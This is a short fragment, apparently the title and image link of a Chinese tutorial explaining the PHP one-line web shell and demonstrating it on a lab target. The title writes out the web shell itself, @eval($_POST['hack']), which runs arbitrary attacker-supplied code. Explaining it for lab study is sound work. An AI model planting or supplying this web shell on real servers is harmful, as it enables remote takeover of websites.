 PHP 一句话木马 @eval($_POST[‘hack’])；语句解析及靶机演示